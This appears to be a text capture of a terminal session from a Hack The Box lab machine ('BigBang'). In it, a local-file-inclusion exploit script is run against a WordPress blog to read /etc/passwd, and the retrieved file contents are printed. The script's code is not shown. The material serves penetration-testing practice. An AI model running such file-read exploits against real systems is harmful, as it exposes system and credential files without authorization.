 root@pain: /home/pain/Lab/HTB/Season7/BigBang
(root㉿pain)-[/home/…/Lab/HTB/Season7/BigBang]
# python3 LFI_exploit.py "/etc/passwd"
PNG URL: http://blog.bigbang.htb/wp-content/uploads/2025/01/1-27.png
File Contents:
GIF89a\nMroot:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nol
(root㉿pain)-[/home/…/Lab/HTB/Season7/BigBang]
#